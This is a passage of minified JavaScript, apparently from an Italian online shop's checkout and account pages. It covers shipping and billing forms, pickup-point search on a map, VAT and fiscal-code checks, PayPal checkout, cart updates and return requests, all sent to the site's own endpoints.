lect[name="nation2"]').val().trim()}),e.push({name:"invoice_provincia",value:n}),e.push({name:"invoice_city",value:t.find('input[name="city2"]').val().trim()}),e.push({name:"invoice_zip",value:t.find('input[name="zip2"]').val().trim()}),e.push({name:"invoice_tel",value:t.find('input[name="tel2"]').val().trim()});const a=T('input[name="fatturazione"]:checked').val();"pf"===a?(e.push({name:"typeUtente",value:"pf"}),e.push({name:"invoice_cf",value:t.find('input[name="cf"]').val().trim()})):"pg"===a&&(e.push({name:"typeUtente",value:"pg"}),e.push({name:"invoice_rag_soc",value:t.find('input[name="rag-soc"]').val().trim()}),e.push({name:"invoice_piva",value:t.find('input[name="pIVA"]').val().trim()})),e.push({name:"pec",value:T('input[name="pec"]').val().trim()}),e.push({name:"sdi",value:T('input[name="sdi"]').val().trim()})}return e.push({name:"payment_method",value:T("#payment_method").val()}),e},_initSelectShippingAddress(){T("#finalBasketResume").on("click",".box-shipping",(e=>{this._selectShippingAddress(T(e.currentTarget).data("shipping-address-id"))})),setTimeout((()=>{this._selectShippingAddress()}),200)},_selectShippingAddress(e){if(e)this._persistBasketShippingAddress(e,(t=>{t&&1===t.status&&(T("#finalBasketResume .box-shipping.active").removeClass("active"),T("#finalBasketResume #bs-"+e).addClass("active"))}));else{const e=T('div[id^="bs-"].active');e.length&&this._persistBasketShippingAddress(e.data("shipping-address-id"))}},_persistBasketShippingAddress(e,t=null){T.ajax({type:"POST",data:"id_address="+e,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:e=>{t&&t.apply(this,[e])},error:()=>{t&&t.apply(this,[null])}})},_saveBasketGuestName(e,t,a){T.ajax({type:"POST",data:"bid="+e+"&firstname="+t+"&lastname="+a,url:window.NN_CONFIG.Basket.save_guest_name_url,dataType:"json",success:e=>{}})},_collapsePaymentMethods(){T("#headingCC > button").click()},_exposejQuery(){window.NN_CONFIG.jQuery=T},_initPreliminarySelectShippingType(){T('input[type="radio"][name="preliminary"]').on("click",(e=>{const t=T(e.currentTarget),a=window.NN_CONFIG.locale,i=t.val();T(".shipping-data-intro").addClass("d-none"),this._collapsePaymentMethods(),T(".".concat(i,"-shipping-data")).removeClass("d-none");const n="pudo"===i?r[a].personal_data:r[a].shipping_data;T(".switch-pudo-title").text(n),"standard"===i?(T("#PudoInfo").empty().addClass("d-none"),0===window.NN_CONFIG.us?T(".row_deliver_at").removeClass("d-none"):T(".standard-shipping-data").removeClass("d-none"),T(".accordion-item-CO").removeClass("d-none"),T("#id-pudo").val("")):(0===window.NN_CONFIG.us?T(".row_deliver_at").addClass("d-none"):T(".standard-shipping-data").addClass("d-none"),T(".accordion-item-CO").addClass("d-none"),this._updatePaymentType("CC"))}))},_initSearchPudo(){T(".btn-search-pudo").on("click",(e=>{e.preventDefault();const t=T("#GMap"),a=window.NN_CONFIG.locale,i=(T(e.currentTarget),T('input[name="pudoCap"]').val().trim());""!==i&&5==i.length?T.ajax({type:"POST",data:"zipCode="+i,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:e=>{if(0==e.status)u.getSwalModal().fire({type:"error",title:r[a].attention,text:e.msg}),t.addClass("d-none");else{pudoMap.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});const a=new google.maps.InfoWindow;for(let t=0;t<e.pudo.length;t++){const i=parseFloat(e.pudo[t].latitude),n=parseFloat(e.pudo[t].longitude),s=new google.maps.LatLng(i,n),o=new google.maps.Marker({position:s,map:pudoMap,title:e.pudo[t].pointName});o.addListener("click",(()=>{a.close(),a.setContent('<div style="color:#000; font-weight:bold;">'.concat(e.pudo[t].pointName,'</div><div style="color:#000;">').concat(e.pudo[t].fullAddress,'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="').concat(e.pudo[t].pudoId,'" data-name="').concat(e.pudo[t].pointName,'" data-address="').concat(e.pudo[t].fullAddress,'">Scegli</a></div>')),a.open({anchor:o,pudoMap:pudoMap})}))}t.removeClass("d-none")}},error:()=>{}}):u.getSwalModal().fire({type:"error",title:r[a].attention,text:r[a].invalid_zip})}))},_initChoosePudo(){T(document).on("click",".btn-choose-pudo",(function(e){e.preventDefault();const t=window.NN_CONFIG.locale,a=T("#GMap"),i=T("#PudoInfo"),n=T(e.currentTarget),s=n.data("id"),o=n.data("name"),d=n.data("address");T("input#id-pudo").val(s);(new google.maps.InfoWindow).close(),a.addClass("d-none"),i.empty().html("<h5>".concat(r[t].chosen_pudo,'</h5><h6 id="shipping_pudo_name">').concat(o,'</h6><p id="shipping_pudo_address">').concat(d,"</p>")).removeClass("d-none"),0===window.NN_CONFIG.us&&T(".standard-shipping-data").removeClass("d-none")}))},_checkGuestAddress(){T("#shippingAddressContinueButton").on("click",(e=>{e.preventDefault();const t=window.NN_CONFIG.locale;let a=T("#newShippingAddressForm");T.ajax({type:"POST",data:a.serialize(),url:window.NN_CONFIG.Basket.check_guest_shipping_address_url,dataType:"json",beforeSend:()=>{a.find("input, select").removeClass("is-invalid")},success:e=>{if(e&&0===e.status)u.getSwalModal().fire({title:r[t].attention,text:e.msg}),a.find('[name="'+e.field_name+'"]').addClass("is-invalid");else if(e&&1===e.status){const e=a.find('input[name="bid"]').val(),t=a.find('input[name="name"]').val(),i=a.find('input[name="surname"]').val();this._saveBasketGuestName(e,t,i),T("#ch_sh_name").text(T("input[name='name']").val().trim()),T("#ch_sh_surname").text(T("input[name='surname']").val().trim()),""==T("input[name='at']").val().trim()?T("#ch_sh_at").text("").addClass("d-none"):T("#ch_sh_at").html("c/o "+T("input[name='at']").val().trim()+"<br>").removeClass("d-none"),T("#ch_sh_indirizzo").text(T("input[name='indirizzo']").val().trim()),T("#ch_sh_nr_civico").text(T("input[name='nr_civico']").val().trim()),T("#ch_sh_zip").text(T("input[name='zip']").val().trim()),T("#ch_sh_city").text(T("input[name='city']").val().trim()),T("#ch_sh_provincia").text(T("select[name='provincia'] option:selected").text().trim()),T("#ch_sh_nazione").text(T("select[name='nazione'] option:selected").text().trim()),T("#newShippingAddressForm").addClass("d-none"),T("#shippingResume").removeClass("d-none"),T(".step-4").removeClass("d-none"),T([document.documentElement,document.body]).animate({scrollTop:T("#shippingResume").offset().top-200},500)}}})}))},_modifyGuestAddress(){T(".modify-guest-address").on("click",(e=>{e.preventDefault(),T(".step-4").addClass("d-none"),T("#shippingResume").addClass("d-none"),T("#newShippingAddressForm").removeClass("d-none")}))},_initAddEditShippingAddress(){T("#finalBasketResume").on("click",".box-shipping .edit",(e=>{e.preventDefault(),e.stopImmediatePropagation(),this._hideShippingAddressContinueButton(),this._editShippingAddress(T(e.currentTarget).closest(".box-shipping").data("shipping-address-id"))})),T("#cBox").on("click",".header .btn",(()=>{this._showShippingAddressEditForm(),this._hideShippingAddressContinueButton()})),T("#shippingAddressFormReturnButton").on("click",(e=>{e.preventDefault(),this._hideShippingAddressEditForm()}));const e=T("#shippingAddressFormSaveButton");e.on("click",(t=>{t.preventDefault(),u.setLoadingState(e);const a=window.NN_CONFIG.locale;T.ajax({type:"POST",data:T("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:()=>{T("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:t=>{t&&0===t.status?(u.getSwalModal().fire({title:r[a].attention,text:t.msg}),u.setLoadingState(e,!1),T("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:t=>{u.getSwalModal().fire({title:r[a].attention,text:t}),u.setLoadingState(e)}})}))},_editShippingAddress(e){const t=T("#newShippingAddressForm"),a=T("#buttonStep3");a.hide(),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+e,dataType:"json",success:i=>{1===i.status?(t.find('input[name="name"]').val(i.name),t.find('input[name="surname"]').val(i.surname),t.find('input[name="at"]').val(i.at),t.find('input[name="indirizzo"]').val(i.indirizzo),t.find('input[name="nr_civico"]').val(i.nr_civico),t.find('input[name="city"]').val(i.city),t.find('input[name="zip"]').val(i.zip),t.find('input[name="tel"]').val(i.tel),t.find('select[name="nazione"]').val(i.nazione),t.find('select[name="provincia"]').val(i.provincia),this._showShippingAddressEditForm(e)):a.show()},error:()=>{a.show()}})},_hideShippingAddressEditForm(){T("#shippingDataFormPart").addClass("d-none"),T("#cBox").removeClass("d-none"),T("#buttonStep3").show(),T("#selectPaymentType").removeClass("d-none"),T("#billingCheckboxContainer").removeClass("d-none"),T("#privacyCheckboxContainer").removeClass("d-none")},_hideShippingAddressContinueButton(){T("button#shippingAddressContinueButton").addClass("d-none")},_showShippingAddressContinueButton(){T("#shippingAddressContinueButton").removeClass("d-none")},_showShippingAddressEditForm(e=null){T("#newShippingAddressForm").find('input[name="id_address"]').val(e||""),e||T("#shippingDataFormPart :input").val(""),T("#cBox").addClass("d-none"),T("#shippingDataFormPart").removeClass("d-none"),T("#selectPaymentType").addClass("d-none"),T("#billingCheckboxContainer").addClass("d-none"),T("#privacyCheckboxContainer").addClass("d-none"),T("#buttonStep3").hide()},_showCC(){T("#accordion-btn-CC").click()},_initBillingForm(){const e=T("#chooseBillingCheck"),t=T("#PFInvoice"),a=T("#PGInvoice"),i=T("#billing"),n=T("#showInv"),s=T("#InnerInv");(new Date).getFullYear();T(document).on("click","#cf_birthtown",(function(){T("#cf_birthtown").attr("autocomplete","new-password"),T("#cf_birthtown").autocomplete({source:window.NN_CONFIG.Basket.search_comuni_url,minLength:3,select:function(e,t){T("#cf_birthtown_id").empty().val(t.item.id)}})})),T(document).on("click","#cf_cancel",(function(){u.getSwalModal().close(),i.addClass("d-none"),a.prop("checked",!1),t.prop("checked",!1),n.click(),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none")})),T(document).on("click","#cf_submit",(function(){window.NN_CONFIG.locale;let e=T("#cf_name").val().trim(),t=T("#cf_surname").val().trim(),a=T("#cf_gender").val().trim(),n=T("#cf_birthdate").val().trim(),s=T("#cf_birthtown").val().trim(),o=T("#cf_birthtown_id").val().trim();T.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+e+"&lastname="+t+"&gender="+a+"&birthdate="+n+"&birthtown="+s+"&birthtown_id="+o,dataType:"json",success:function(e){1==e.status?(u.getSwalModal().close(),i.removeClass("d-none"),T(".fisica").removeClass("d-none"),T(".giuridica").addClass("d-none"),T("#computeCFForm")[0].reset(),T("input[name='name2']").val(e.name2),T("input[name='surname2']").val(e.surname2),T("input[name='cf']").val(e.cf)):(T("#"+e.field_id).css("border","solid 1px red").focus(),T("#computeCFFormResp").html(e.msg).removeClass("d-none"))}})})),n.on("click",(e=>{T(e.currentTarget).is(":checked")?s.removeClass("d-none"):s.addClass("d-none")})),t.on("change",(e=>{const s=window.NN_CONFIG.locale;T(e.currentTarget).is(":checked")?(a.prop("checked",!1),u.getSwalModal().fire({title:r[s].swalPfTitle,showConfirmButton:!1,showCancelButton:!1,cancelButtonText:r[s].cancel,confirmButtonText:r[s].proceed2,customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">'+r[s].firstname+'</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">'+r[s].lastname+'</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">'+r[s].gender+'</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">'+r[s].woman+'</option>\n                                <option value="1">'+r[s].man+'</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">'+r[s].birthdate+'</label>\n                            <input type="date" class="form-control" id="cf_birthdate" name="cf_birthdate" value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">'+r[s].birthtown+'</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="'+r[s].cancel+'">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-primary" id="cf_submit" name="cf_submit" value="'+r[s].proceed2+'">\n                        </div>\n                    </div>\n                </form>\n              '})):(i.addClass("d-none"),t.prop("checked",!1),a.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none"),n.click(),T("#computeCFForm")[0].reset())})),a.on("change",(e=>{const s=window.NN_CONFIG.locale;T(e.currentTarget).is(":checked")?(t.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").removeClass("d-none"),u.getSwalModal().fire({title:r[s].swalPgTitle,showConfirmButton:!0,showCancelButton:!0,cancelButtonText:r[s].cancel,confirmButtonText:r[s].proceed2,html:"\n                <p>"+r[s].swalPgWarn+'</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">'+r[s].p_iva+'</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then((e=>{!e.dismiss||"cancel"!=e.dismiss&&"backdrop"!=e.dismiss||(i.addClass("d-none"),t.prop("checked",!1),a.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none"),n.click(),T("#computeCFForm")[0].reset()),e.value&&1==e.value&&T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:T("#viesForm").serialize(),dataType:"json",success:function(e){"0"==e.status?(T("#viesForm")[0].reset(),a.prop("checked",!1),t.prop("checked",!1),i.addClass("d-none"),u.getSwalModal().fire({title:"Attenzione",text:e.msg}),T(".giuridica").addClass("d-none")):"0"==e.continue?(T("#viesForm")[0].reset(),a.prop("checked",!1),t.prop("checked",!1),i.addClass("d-none"),T(".giuridica").addClass("d-none"),u.getSwalModal().fire({title:"Attenzione",text:e.msg})):(i.removeClass("d-none"),T(".giuridica").removeClass("d-none"),T(".fisica").addClass("d-none"),T("input[name='rag-soc']").val(e.name),T("input[name='pIVA']").val(e.vatNr))}})}))):(i.addClass("d-none"),t.prop("checked",!1),a.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none"),n.click(),T("#computeCFForm")[0].reset())})),e.on("change",(()=>{this._updateBillingFormVisibility(e.is(":checked"))}));const o=T("#billing"),d=T('#containerTypeUser input[type="radio"]');d.on("change",(()=>{switch(d.filter(":checked").val()){case"pf":o.find(".giuridica").addClass("d-none"),o.find(".fisica").removeClass("d-none");break;case"pg":o.find(".fisica").addClass("d-none"),o.find(".giuridica").removeClass("d-none")}}));const l=T("#copyDataFromShipmentButton");l.on("click",(()=>{u.setLoadingState(l),this._copyDataFromShipment((()=>{u.setLoadingState(l,!1)}))}))},_updatePaymentType(e){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+e,dataType:"json",success:e=>{this._updateColumnBasketStep3()}})},_updateColumnBasketStep3(){T("#cartAside").load(window.NN_CONFIG.Basket.step3_column_url)},_copyDataFromShipment(e=null){const t=T('div[id^="bs-"].active');let a={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(t.length>0){const i=t.data("shipping-address-id");T.ajax({type:"POST",data:"address_id="+i,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:e=>{a.name2=e.name,a.surname2=e.surname,a.indirizzo2=e.indirizzo+", "+e.nr_civico,a.nation2=e.nazione,a.province2=e.provincia,a.city2=e.city,a.zip2=e.zip,a.tel2=e.tel,this._updateBillingData(a)},complete:()=>{e&&e.apply(this)}})}else a.name2=T('input[name="name"]').val(),a.surname2=T('input[name="surname"]').val(),a.indirizzo2=T('input[name="indirizzo"]').val()+", "+T('input[name="nr_civico"]').val(),a.nation2=T('select[name="nazione"]').val(),a.province2=T('select[name="provincia"]').val(),a.city2=T('input[name="city"]').val(),a.zip2=T('input[name="zip"]').val(),a.tel2=T('input[name="tel"]').val(),this._updateBillingData(a),setTimeout((()=>{e&&e.apply(this)}),300)},_updateBillingData(e){const t=T("#billing");t.find('input[name="name2"]').val(e.name2),t.find('input[name="surname2"]').val(e.surname2),t.find('input[name="indirizzo2"]').val(e.indirizzo2),t.find('select[name="nation2"]').val(e.nation2),t.find('select[name="province2"]').val(e.province2),t.find('input[name="city2"]').val(e.city2),t.find('input[name="zip2"]').val(e.zip2),t.find('input[name="tel2"]').val(e.tel2)},_updateBillingFormVisibility(e){const t=T("#billing");e?t.removeClass("d-none"):t.addClass("d-none")},_initPaypalExpress(){const e=window.NN_CONFIG.locale;T("main").on("click","[data-express-checkout-url]",(t=>{const a=T(t.currentTarget);a.data("express-checkout-url")&&this._saveBasketAmounts()&&this._saveBasketPaymentMethod("PP")&&this._saveBasketLog()&&u.getSwalModal().fire({title:r[e].attention,html:r[e].paypal_step1_warn,confirmButtonText:r[e].proceed,cancelButtonText:r[e].cancel,confirmButtonClass:"btn btn-primary",showCancelButton:!0,preConfirm:()=>{const e=T(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return e.length&&u.setLoadingState(e),window.location.href=a.data("express-checkout-url"),!1}})}))},_saveBasketAmounts(){let e=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json",success:t=>{e=!0}}),e},_saveBasketPaymentMethod(e){let t=!1;return T.ajax({async:!1,type:"POST",data:"payment_method="+e,url:window.NN_CONFIG.Basket.save_basket_payment_method_url,dataType:"json",success:e=>{t=!0}}),t},_saveBasketLog(){let e=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json",success:t=>{e=!0}}),e},_initCartFastLogin(){const e=window.NN_CONFIG.locale,t=T("form#f-speed");t.submit((function(a){a.preventDefault();try{T.ajax({data:t.serialize(),url:window.NN_CONFIG.Basket.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:(e,t,a)=>(t.find('button[type="submit"]').attr("disabled","disabled"),!0),success:a=>{t.find('button[type="submit"]').removeAttr("disabled"),1===a.status?window.location.href=a.url:u.getSwalModal().fire({title:r[e].attention,text:a.msg})},error:(e,t,a,i)=>{i.find('button[type="submit"]').removeAttr("disabled")}})}catch(e){console.error(e)}return!1}))},_initProductChangeQuantity(){T("#basket-products-table").on("click","[data-increase-sku-id], [data-decrease-sku-id]",(e=>{const t=T(e.currentTarget);if(!t.hasClass("disabled")){const e=t.is("[data-increase-sku-id]")?t.data("increase-sku-id"):t.data("decrease-sku-id"),a=t.is("[data-increase-sku-id]")?1:-1;e&&(t.addClass("disabled"),this._updateQuantity(a,e),t.removeClass("disabled"),this._updateFreeShippingMessage())}}))},_updateQuantity(e,t,a=null){const i=window.NN_CONFIG.locale;T.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"qty="+e+"&sku_id="+t,dataType:"json",success:e=>{if(1==e.reload)return void location.reload(!0);const a=T(".product-cart-item-"+t);e.qty&&e.qty>0?(a.find('input[name="product-qty"]').val(e.qty),a.find(".total-price .value").text(e.total_row),this._updateAside({step:1}),this._updateCoupon(),this._updateNrItemsInCart(e.nr),e.max_quantity_reached&&u.getSwalModal().fire({icon:"warning",title:r[i].attention,text:r[i].max_quantity_reached})):e.nr_rows>0?(a.remove(),this._updateAside({step:1}),this._updateCoupon(),this._updateNrItemsInCart(e.nr)):location.reload(!0)},complete:()=>{a&&a.apply(this)}})},_initRemoveProduct(){T("main.wrap").on("click","[data-remove-skew-id]",(e=>{const t=T(e.currentTarget);if(!t.hasClass("disabled")){const e=t.data("remove-skew-id");e&&(t.addClass("disabled"),this._removeItem(e),this._updateFreeShippingMessage())}}))},_removeItem(e,t=null){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+e,dataType:"json",success:t=>{0===t.nr_rows||1==t.reload?location.reload(!0):(T(".product-cart-item-"+e).remove(),this._updateAside({step:1}),this._updateCoupon())},complete:()=>{t&&t.apply(this)}})},_updateAside(e={}){T("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,e)},_updateCoupon(){T("#coupon-renderer").load(window.NN_CONFIG.Basket.basket_coupon_div_url),this._updateBasketRowsPrices()},_updateFreeShippingMessage(){T("#missing-amount").load(window.NN_CONFIG.Basket.basket_shipping_cost_div_url)},_updateBasketRowsPrices(){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_rows_price_url,dataType:"json",success:e=>{e&&"1"==e.status&&(console.log(e.prices),e.prices.forEach((e=>{T("article.product-cart-item-".concat(e.id)).find(".price").html(e.spanPrice)})))},complete:()=>{}})},_updateNrItemsInCart(e){e>0?T(".items-count").empty().text(e).css({visibility:"visible"}):T(".items-count").empty().css({visibility:"visible"})},_showAlertModal(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})}),500)},_isStep:e=>T("body").hasClass("step-"+e)},I=a(9755),O={init(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm(),this._initOrdersForm()},finalize(){},_initOrdersForm(){const e=window.NN_CONFIG.locale,t=I("#return-form");t.find('button[type="submit"]').on("click",(a=>{a.preventDefault();let i=I("#i-email").val().trim();""!=i?I.ajax({type:"POST",url:window.NN_CONFIG.Main.order_number_check,data:"id="+i,dataType:"json",beforeSubmit:()=>{u.setLoadingState(t.find('button[type="submit"]')),t.find(".alert.alert-danger").addClass("d-none").empty()},success:e=>{e&&(u.setLoadingState(t.find('button[type="submit"]'),!1),0==e.status?t.find(".alert.alert-danger").removeClass("d-none").text(e.msg):t.submit())}}):t.find(".alert.alert-danger").removeClass("d-none").text(r[e].void_order_nr)}))},_showAlertModal(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})}),500)},_initSignInForm(){const e=I("#signInForm");let t=e.find('[name="create_account_form[sameAddress]"]'),a=I("#shippingData");t.on("change",(()=>{"1"===e.find('[name="create_account_form[sameAddress]"]:checked').val()?a.addClass("d-none"):a.removeClass("d-none")}))},_initLostPasswordForm(){const e=I("#lostPasswordForm"),t={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,a){return u.setLoadingState(t.find('button[type="submit"]')),!0},success:function(e,t,a,i){if(u.setLoadingState(i.find('button[type="submit"]'),!1),1===e.status)i.resetForm(),u.getSwalModal().fire({title:r.it.perfect,text:e.msg});else{const t=[];I.each(e.errors,(function(e,a){I.each(a,(function(a,n){if(e.match(/^_.*_$/g))t.push(n);else{const t=i.find('[name="user_lost_password_form['+e+']"]');0===t.parent().find(".invalid-feedback").length&&t.parent().append('<div class="invalid-feedback"></div>'),t.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}}))})),t.length&&u.getSwalModal().fire({title:r.it.attention,html:t.join("<br>")})}},error:function(e,t,a,i){u.setLoadingState(i.find('button[type="submit"]'),!1)}};e.submit((function(){try{I(this).ajaxSubmit(t)}catch(e){console.error(e)}return!1})),u.checkAnyFormFieldChanged(e.find(":input"))}},P=a(9755),z={init(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize(){},_toggleIban(e=999999999999999){let t=0;P('select[name^="type-reso"]').each((function(){"r"==P(this).val()&&(t+=1)})),t>0&&e>window.NN_CONFIG.Main.return_threshold?P(".iban").removeClass("d-none"):P(".iban").addClass("d-none")},_toggleSelect(){var e=this;P(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",(function(){var t,a,i,n,s=P(".return-qty-select"),o=0,d=0,r=P(".new-return-request-modal"),l=P("#reason"),c=P(".iban"),u=P(".res-message");s.each((function(){t=P(this).val(),a=P(this).data("price"),i=P(this).data("type"),i=P("#"+i).val(),""!=t&&i&&""!=i&&(o+=a*t,d+=t)})),e._toggleIban(o),n=l.val(),d>0?o>window.NN_CONFIG.Main.return_threshold?(P(".reason").removeClass("d-none"),"other"==n?(r.find(".return-ok").removeClass("d-none"),r.find(".return-ko").addClass("d-none"),u.removeClass("failed threshold").addClass("d-none"),P(".message").removeClass("d-none")):"failed"==n?(r.find(".return-ok").addClass("d-none"),c.addClass("d-none"),P(".message").addClass("d-none"),u.removeClass("d-none threshold").addClass("failed"),r.find(".return-ko").removeClass("d-none")):(r.find(".return-ok").addClass("d-none"),c.addClass("d-none"),P(".message").addClass("d-none"),u.removeClass("failed threshold").addClass("d-none"),r.find(".return-ko").addClass("d-none"))):(r.find(".return-ok").addClass("d-none"),r.find(".return-ko").removeClass("d-none"),u.removeClass("d-none failed").addClass("threshold"),P(".reason").addClass("d-none"),P(".message").addClass("d-none")):(r.find(".return-ok").addClass("d-none"),r.find(".return-ko").addClass("d-none"),u.addClass("d-none"),P(".reason").addClass("d-none"),P(".message").addClass("d-none"))}))},_initReturnRequest(){const e=window.NN_CONFIG.locale;P("a.return-state").on("click",(t=>{const a=P(t.currentTarget).data("return-id");let i=P("#modal_return_"+a).html(),n=P("#modal_label_"+a).text();u.getSwalModal().fire({title:n,customClass:"swal-wide return-states-modal",html:i,confirmButtonText:r[e].close,showCancelButton:!1,preConfirm:()=>{},complete:()=>{}})})),P("a.list-order-return").on("click",(t=>{t.preventDefault();let a="";const i=P(t.currentTarget).data("order-id");P.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+i,dataType:"json",success:e=>{P("#nr-order").text(i),"0"==e.proceed?P("#RReturn").addClass("d-none"):P("#RReturn").removeClass("d-none"),a=e.html}}),u.getSwalModal().fire({title:r[e].title_substitution+i,customClass:{popup:"swal-widest new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:a,confirmButtonText:r[e].confirm,cancelButtonText:r[e].cancel,showCancelButton:!0,preConfirm:()=>{const t=P(".swal2-modal.new-return-request-modal"),a=t.find("#ReturnForm").serialize();return t.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),P.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:a,dataType:"json",success:a=>{0==a.status?t.find("#ReturnFormResponse").empty().text(a.msg).addClass("alert-danger").removeClass("d-none","alert-success"):u.getSwalModal().fire({type:"success",title:r[e].perfect,text:a.msg})}}),!1},complete:()=>{}})}))},_showAlertModal(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})}),500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})}),500)},_initProfileEditor(){const e=P("#profileTabContent #boxUser"),t=P("form.container-data"),a=P("form.container-sped");t.on("click",".btn-sub .undo",(()=>{P(".infoUser, .btn-sub, .infoSped").fadeOut(500),e.delay(500).fadeIn(500)})),a.on("click",".btn-sub .undo",(()=>{P(".infoUser, .btn-sub, .infoSped").fadeOut(500),e.delay(500).fadeIn(500)})),t.on("click",".btn-sub .save",(e=>{const a=P(e.currentTarget);e.preventDefault();let i=t.serialize();P.ajax({type:"POST",url:window.NN_CONFIG.Main.modify_personal_data_url,data:i,dataType:"json",beforeSend:()=>{P("input[id^='modify_personal_info_form_']").css("border","solid 1px #ced4da")},success:e=>{e&&0===e.status?(P("#modify_personal_info_form_"+e.field).css("border","solid 1px red"),u.getSwalModal().fire({title:r.it.attention,text:e.msg}),u.setLoadingState(a,!1)):u.getSwalModal().fire({title:r.it.perfect,text:r.it.profile_updated})}})})),e.on("click",".personal-data-row .actions .edit",(()=>{P("#boxUser").fadeOut(500),P(".infoUser, .btn-sub").delay(500).fadeIn(500)})),e.on("click",".shipping-data-row .actions .edit",(t=>{const a=P(t.currentTarget),i=a.closest(".shipping-data"),n=a.data("address-id");e.fadeOut(500),P(".infoSped, .btn-sub").delay(500).fadeIn(500),P("#user_registration_form_addressId").val(n),["FirstName","LastName","DeliverAt","shippingTown","PostalCode","Address","StreetNumber"].forEach((e=>{P("#user_registration_form_shipping"+e).val(P("#"+n+e).text())})),["Country","Province"].forEach((e=>{P("#user_registration_form_shipping"+e).val(P("#"+n+e).attr("data-id"))})),P("#user_registration_form_indexShip").val(i.index())})),a.on("click",".btn-sub .save",(e=>{const t=P(e.currentTarget);e.preventDefault();let i=a.serialize();P.ajax({type:"POST",url:window.NN_CONFIG.Main.modify_address_url,data:i,dataType:"json",beforeSend:()=>{P("input[id^='user_registration_form_shipping'], select[id^='user_registration_form_shipping']").css("border","solid 1px 